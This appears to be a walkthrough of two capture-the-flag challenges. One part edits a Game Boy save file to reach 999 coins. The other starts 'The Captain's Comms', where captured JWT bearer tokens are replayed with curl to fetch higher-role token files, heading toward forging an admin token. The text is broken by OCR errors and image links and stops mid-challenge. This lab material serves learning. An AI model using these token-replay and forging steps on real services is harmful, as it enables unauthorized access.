Eventually you arrive at a chasm carrying your hard earned booty. You make extra sure you save your game, then take a virtual leap of faith … only to be reset to the first coin screen. You thus conclude your first goal is to find a way to acquire 999 coins, then reattempt the leap of faith.

You decide to apply the same technique from Game Cartridges: Vol 2 in order to determine what byte in the save file affects the "ones" digit of the coins total.

You start a new game by opening the original game.gb ROM, enter the first coins screen and save a game. You then collect a single "ones" coin, resulting in a total of 001, and save a game.

For each save, you end up using the in game save, as binary differences between them appear to be fewer than the Visual Boy Advance saves, even after decompressing the VBA saves files from their native gzip compression. You end up with two save files:

- game-start-after-enter-door-000.sav •
- game-start-after-enter-door-001.sav •

To generate new saves containing only a single change at a time from the second save into the first, you use the same Bard generated game\_v ersion\_creator.sh script you used for Vol 2 but with a slight modification to ensure the output files have a .sav extension instead of a .gb extension:

```
 34c34
 < mv "diff_${diff_count}.bin" "game_diff_${diff_count}.gb"
 ---
 > mv "diff_${diff_count}.bin" "game_diff_${diff_count}.sav"
```
Running the script, you end up with 21 save file candidates.











game\_diff\_20.sav game\_diff\_21.sav game\_diff\_2.sav game\_diff\_3.sav game\_diff\_4.sav game\_diff\_5.sav game\_diff\_6.sav game\_diff\_7.sav game\_diff\_8.sav game\_diff\_9.sav

You test out each successive save candidate using the following procedure:

• Copy the save candidate to the game. sav file located in the same folder as the game.gb ROM:

```
$ cp game_diff_1.sav ../game.sav
```
- In VBA, open the game. gb ROM, which results in VBA displaying a message indicating it loaded game.sav.
- Select Continue instead of New game.
- Talk to T-Wiz to restore your coins.

Just like with Vol 2, it is the 6th change (game\_diff\_6) that results in your coin total being 001. You compare the save games and print the 6th difference, which indicates the byte offset is decimal 41 and the byte value of octal 55 corresponds to a single coin in the "ones" place:

\$ cmp -l ../game-start-after-enter-door-000.sav ../game-start-after-enter-door-001.sav |head -6 |tail -1 41 307 55

In a Python session, you translate the decimal offset of 41 to hex, resulting in an offset of 0x29:

```
\gg hex(41)'0x29'
```
You also translate the octal 55 byte value to a decimal value of 45 and a hex value of 0x2d. Clearly there is a number system being used here to represent the coins which is … unclear.

```
>>> int("55", 8)
45
>>> hex(int("55", 8))
'0x2d'
```
To determine what byte value would be required for a 9 in the "ones" place, you collect enough coins in the game to produce a coin total of 009. You then save the game and inspect the same byte offset as above:

\$ cmp -l game-start-after-enter-door-000.sav game-start-after-enter-door-009.sav|head -6 |tail -1 41 307 376

Again, Python is used to translate the octal 376 byte value into decimal 254 and hex 0xfe. This is the target byte value you need to set in the save game that has 998 coins in order to achieve a total of 999 coins.

```
>>> int("376", 8)
254
>>> hex(int("376", 8))
'0xfe'
```
You load up the save where you had 998 coins just before taking the leap of faith. Since this was saved using the VBA native save format, you take the leap again and are reset to the first coin screen. You enter the door to the antechamber and save the game using the in game save.



You open the save game in vbindiff and modify byte offset 0x29 to 0x FE, then save the file.

\$ vbindiff game.sav

You then load the save game using the same procedure as before and find that you now have a total of 999 coins.



ano.

You proceed through the screens again, save scumming as you go, until you encounter the leap of faith but this time when you leap into it, you end up on the other side.

You keep going until you reach a special room containing a heavy rock which cannot be moved by mere mortals, a grumpy old man and … ChatNPT!. Just like with Vol 2, ChatNPT is being brazen and openly appearing.

The grumpy old man turns out to be none other than Tom Liston, who provides you with a passphrase.

You then chat to ChatNPT, who grants you super powers via an innocent looking variable.

You move the rock and receive both Tom Liston's adulation and a flag.



"norethanneetsthe<br>eye"

Game Cartridges: Vol 3

Difficulty: 44444

You submit the flag **!tom+elf!** and complete the objective.

Yet another achievement bytes the bits.

.<br>Find the third Gamegosling cartridge and beat th



e-M 2.1.8



game - Visuall

Congratulations! You have completed<br>the Game Cartridges: Vol 3<br>challenge!

# The Captain's Comms - Brass Buoy port - Steampunk Island

Whilst you're on Steampunk Island, you decide to tackle The Captain's Comms challenge over in Brass Buoy Port that was unlocked after you Hunted the Elf. It's a five



tree challenge but it would be good to at least find out what it entails before getting back to other matters. Forewarned is forearmed and you have two of them so you're doubly forearmed.

You locate Chimney Scissorsticks to the south east of Bow Ninecandle. You're not sure how you missed them before, but you suspect it's because you were scurrying away from Bow Ninecandle and their supposed impending lavatory emergency. You note once again that Bow Ninecandle seems to be in the exact same place you left them before. You narrow your eyes suspiciously at them from across the pier as you head for Chimney Scissorsticks.



Chimney Scissorsticks wants you to find a way to use the 'Just Watch This' Software Defined Radio (SDR) in order to intercept the communications of some off-shore troublemakers and determine their planned "go-date", "go-time", and radio frequency. You then need to forge an administrative token in order to transmit a new 'go-time', four hours earlier than the planned time, so the island authorities can spring a trap for them. You are shouted some hints that you will need to AUTHORIZE as a different ROLE before you can use some items. You make a mental note to have your hearing checked after you depart the Geese Islands.

Within the shack proper, you note there are a lot of items to interact with and you lament that this will take some time. You're not sure why The Captain can't just do this task themselves. It all sounds quite shady and you wonder if Chimney Scissorsticks, just like Bow Ninecandle, is up to no good.

Nevertheless, being the helpful soul you are, you decide to play along. You start to explore the items available, essentially [mapping the](https://portswigger.net/burp/documentation/desktop/tools/target/manual-app-map) [application.](https://portswigger.net/burp/documentation/desktop/tools/target/manual-app-map)



The Captain's Comms

You click on the Captain's SDR first, only to be slammed with a warning sign proclaiming you are unauthorized - only radioMonitor users are permitted.

You note in mitmproxy that an HTTP GET request was made to<https://captainscomms.com/checkRole> when you clicked the Captain's SDR and that the request contains a bearer token in the Authorization header:



.<br>iOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBI

 $n6600/115$ 

In your Kali VM, you decode the bearer token and discover your current role is radioUser.



You continue exploring the shack, starting with the Owner's Manual Volume I, which shouts more hints at you. There are four JWT roles:

- radioUser: lowest level, permits simply running the SDR
- radioMonitor: permits listening to transmissions
- radioDecoder: permits decoding transmissions
- TRANSMITTER:

}

- a specific JWT system admin role ◦
- you wonder if this is the ◦

GeeseIslandsSuperChiefCommunicationsOfficer role you found in the Captain's Journal gifted by the Elf Hunt objective

You continue to the Owner's Manual Volume II. The first page pretty much recaps Volume I - it seems like a gratuitous way of shouting more - but the second page provides a fresh hint: the JWT signing key can be found in a FOLDER. Obtaining the private KEY will allow forging of tokens.

## **Just Watch This Owner's Manual Volume I** Congratulations on your

purchase of the 'Just Watch This' software defined radio (SDR) system! We are sure that this system, complete with its digital decoder plugins will fulfill all of your radio monitoring needs for years to come.

The most important item to understand is that, unlike other SDRs out there that allow one to just turn them on and start<br>listening, our 'Just Watch This system has built in access controls which provide<br>owners/administrators the ability to control how the SDR may be used. Access controls are based on the ROLE that is CLAIMed in unique **AUTHORIZATION tokens. BEARERs of tokens with different** ROLEs are permitted to use the SDR in different ways.

For example, simply running our software requires the lowest level **AUTHORIZATION**, the 'radioUser' ROLE. To actually use the SDR and begin listening to transmissions, one must use the<br>unique AUTHORIZATION token mentioned on the OWNER's CARD which grants the 'radioMonitor' ROLE. To perform more privileged actions, such as decoding messages ('radioDecoder' ROLE) or use the<br>TRANSMITTER (specific JWT system administrator ROLE), different unique tokens are required.

For more information about the special 'Just Watch This' special base water rms<br>technology in use, refer to 'Just<br>Watch This: Owner's Manual Volume II', https://jwt.io/introduction, and https://iwt.io. To learn about decoding messages, please refer to 'Just Watch This: Appendix A -Decoder Index'

## **Just Watch This Owner's Manual Volume II**

As discussed in 'Just Watch This: Owner's Manual Volume I', using the JWT system requires the use of unique AUTHORIZATION tokens which define specific ROLEs that govern how the IWT SDR may be used When the software is installed, three software defined ROLEs are provided and a special, uniquely named administrative ROLE is created. Each ROLE has a corresponding unique AUTHORIZATION token which, when submitted with requests, permit using the<br>SDR in a manner according to the ROLE.

The 'Just Watch This' technology uses special KEYs to craft each unique token in a secure manner which prevents tinkering with tokens to gain unauthorized access. Only those tokens created during the install may be used to access a JWT SDR system. For this reason, it is very important to protect and store the special **KEYs in FOLDERS which may** be accessed only by authorized personnel. Should someone gain access to your special KEYs, they may be able to generate their own copy of the unique administrative token and gain access with the administrative ROLE.

The third volume on the shelf is an Appendix describing how to decode signals. The radioDecoder ROLE will permit automatic decoding of signals simply by clicking on signal peaks. The SDR includes decoders for:

- CW (Morse Code)
- RadioFax
- Numbers station



There are many types of transmissions that one can receive with the 'Just Watch This' Software Defined Radio (SDR) system. Some of these will sound as a series of strange 'beeps', 'boops', and 'squawks' which can only be squawks which can only be<br>decoded using the plugins included<br>with the JWT SDR system.

This JWT SDR system comes with a 'CW (commonly called 'Morse Code') decoder and a RadioFax (also commonly known as 'Weather Fax' or 'WeFax') decoder The 'CW' decoder will turn the audible dots and dashes of Morse Code into understandable text.

'RadioFax' is commonly used for transmitting weather charts and maps, although the technology is not limited to just that use. The included 'RadioFax' decoder will turn the unique qudible 'RadioFax signal into a graphic similar to how a phone fax machine operates.

Amonast the various voice transmissions that one may hear while using the JWT SDR system occasionally, one may come across what is known as a 'numbers' station.<br>According to ChatNPT, "a numbers station is a type of shortwave radio<br>station characterized by broadcasts of formatted numbers, which are believed<br>to be coded messages. The broadcasts typically feature a series of spoken numbers, sometimes preceded by a piece of music or a specific set of tones<br>known as "interval signals." One such infamous numbers station that operated until 2008 is the 'Lincolnshire Poacher' which regularly broadcast messages using the format:

'Music-{5-digits}-{6 Chimes}-{5-Digit Number Groups)-{6 Chimes}-Music

More information about the Lincolnshire Poacher' can be found at https://www.numbersstations.com/english/e03-thelincolnshire-poacher/.

With the SDR window open, simply click on a signal peak while using the<br>'radioDecoder' ROLE token in order to hear and decode a signal..

You move on to checking out the piles of paper in front of the SDR. The left most one turns out to be an Owner's Card which spells out more clues for a couple of the roles:

- radioMonitor role: during installation, a rMonitor . tok file containing a token for this role was created in the /jwtDefault directory
- transmitter role: requires a special AUTHORIZATION token created during installation. You wonder again if this is potentially the

GeeseIslandsSuperChiefCommunicationsOfficer role found in The Captain's Journal.

The middle pile of paper transpires to be the Captain's To-do List. It doesn't reveal much other than essentially pointing to the real To-do list somewhere in the shack and reiterating the importance of The Captain's Journal.

## **Just Watch This: Owner's Card**

During the installation of your Just Watch This radio system, the 'rMonitor.tok' file containing the 'radioMonitor' role token was created in the '/jwtDefault' directory. The proper use of this **AUTHORIZATION token will allow viewing of** received signals in the waterfall display. However, to decode any digital signals received, you will need the 'radioDecoder' role token. See the Just<br>Watch This: Appendix A - Decoder Index to learn more about decoding digital signals. To use the transmitter functionality, the special AUTHORIZATION token for administrators created during install is required.

ш



You find the Captain's ChatNPT Initial To-Do List right next to the other one so you can only wonder that the Captain couldn't find it themselves. This list contains some key clues about:

• the private key location

◦ it was moved to a folder, employing security through obscurity

- the public key location
	- a keys folder was created in the same directory as the ro leMonitor token is in
	- the public key capsPubKey.key was placed in this keys folder
- the private and public key file permissions
	- the Captain is unsure about whether they set these correctly



With such a cavalcade of clues clamoring to be confirmed, you first try to open<https://captainscomms.com/jwtDefault/rMonitor.tok> in your browser, only to be countered with an "Invalid authorization token provided" response.



You then try to retrieve rMonitor.tok using curl with the Authorization header previously observed, which results in the token being successfully retrieved:

### \$ curl -H 'Authorization: Bearer

eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvVXNlciJ9.BGxJLMZw-FHI9NRl1xt\_f25EEnFcAYYu173iqf-6dgoa\_X3V7SAe8scBbARyusKq2kEbL2VJ3T6e7rAVxy5Eflr2XFMM5M-Wk6Hqq1lPvkYPfL5aaJaOar3YFZNhe\_0xXQ\_\_k\_\_oSKN1yjxZJ1WvbGuJ0noHMm\_qhSXomv4\_9fuqBUg1t1PmYlRFN3fNIXh3K6JEi5CvNmDW wYUqhStwQ29SM5zaeLHJzmQ1Ey0T1GG-CsQo9XnjIgXtf9x6dAC00LYXe1AMly4xJM9DfcZY\_KjfP-viyI7WYL0IJ\_UOtIMMN0u-

XO8Q\_F3VO0NyRIhZPfmALOM2Liyqn6qYTjLnkg' -x 127.0.0.1:8080 -k https://captainscomms.com/jwtDefault/rMonitor.tok

eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvTW9uaXRvciJ9.f\_z24 CMLim2JDKf8KP\_PsJmMg3l\_V9OzEwK1E\_IBE9rrIGRVBZjqGpvTqAQQSesJD82LhK2h8dCcvUcF7awiAPpgZpcfM5jdkXR7DAKzaHAV0OwTRS6 x\_Uuo6tqGMu4XZVjGzTvba-

eMGTHXyfekvtZr8uLLhvNxoarCrDLiwZ\_cKLViRojGuRIhGAQCpumw6NTyLuUYovy\_iymNfe7pqsXQNL\_iyoUwWxfWcfwch7eGmf2mBrdEiTB6 LZJ1ar0FONfrLGX19TV25Qy8auNWQIn6jczWM9WcZbuOIfOvlvKhyVWbPdAK3zB7OOm-DbWm1aFNYKr6JIRDLobPfiqhKg

You confirm the token has the radioMonitor role:

## \$ echo -n

'eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQ wMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvTW9uaXRvciJ9.f\_z2 4CMLim2JDKf8KP\_PsJmMg3l\_V9OzEwK1E\_IBE9rrIGRVBZjqGpvTqAQQSesJD82LhK2h8dCcvUcF7awiAPpgZpcfM5jdkXR7DAKzaHAV0OwTR S6x\_Uuo6tqGMu4XZVjGzTvbaeMGTHXyfekvtZr8uLLhvNxoarCrDLiwZ\_cKLViRojGuRIhGAQCpumw6NTyLuUYovy\_iymNfe7pqsXQNL\_iyoUwWxfWcfwch7eGmf2mBrdEiTB6 LZJ1ar0FONfrLGX19TV25Qy8auNWQIn6jczWM9WcZbuOIfOvlvKhyVWbPdAK3zB7OOm-DbWm1aFNYKr6JIRDLobPfiqhKg' |jwt -show - Header: { "alg": "RS256", "typ": "JWT" }

### Claims: {

 "aud": "Holiday Hack 2023", "exp": 1809937395.3403327,



Conscious the clues indicate the radioDecoder role is required to actually decode signals, you try to apply the same technique to retrieve <https://captainscomms.com/jwtDefault/rDecoder.tok>. However, this only results in an Invalid authorization token provided response.

## \$ curl -H 'Authorization: Bearer

```
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw
MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvVXNlciJ9.BGxJLMZw-
FHI9NRl1xt_f25EEnFcAYYu173iqf-6dgoa_X3V7SAe8scBbARyusKq2kEbL2VJ3T6e7rAVxy5Eflr2XFMM5M-
Wk6Hqq1lPvkYPfL5aaJaOar3YFZNhe_0xXQ__k__oSKN1yjxZJ1WvbGuJ0noHMm_qhSXomv4_9fuqBUg1t1PmYlRFN3fNIXh3K6JEi5CvNmDW
wYUqhStwQ29SM5zaeLHJzmQ1Ey0T1GG-CsQo9XnjIgXtf9x6dAC00LYXe1AMly4xJM9DfcZY_KjfP-viyI7WYL0IJ_UOtIMMN0u-
XO8Q_F3VO0NyRIhZPfmALOM2Liyqn6qYTjLnkg' -x 127.0.0.1:8080 -k https://captainscomms.com/jwtDefault/rDecoder.tok
```
Invalid authorization token provided.

Next, you try to retrieve rDecoder.tok whilst authorized with the rMonitor.tok token. This works:

\$ curl -H 'Authorization: Bearer

eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQw MzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6InJhZGlvTW9uaXRvciJ9.f\_z24 CMLim2JDKf8KP\_PsJmMg3l\_V9OzEwK1E\_IBE9rrIGRVBZjqGpvTqAQQSesJD82LhK2h8dCcvUcF7awiAPpgZpcfM5jdkXR7DAKzaHAV0OwTRS6 x\_Uuo6tqGMu4XZVjGzTvba-

eMGTHXyfekvtZr8uLLhvNxoarCrDLiwZ\_cKLViRojGuRIhGAQCpumw6NTyLuUYovy\_iymNfe7pqsXQNL\_iyoUwWxfWcfwch7eGmf2mBrdEiTB6 LZJ1ar0FONfrLGX19TV25Qy8auNWQIn6jczWM9WcZbuOIfOvlvKhyVWbPdAK3zB7OOm-DbWm1aFNYKr6JIRDLobPfiqhKg' -x 127.0.0.1:8080 -k https://captainscomms.com/jwtDefault/rDecoder.tok

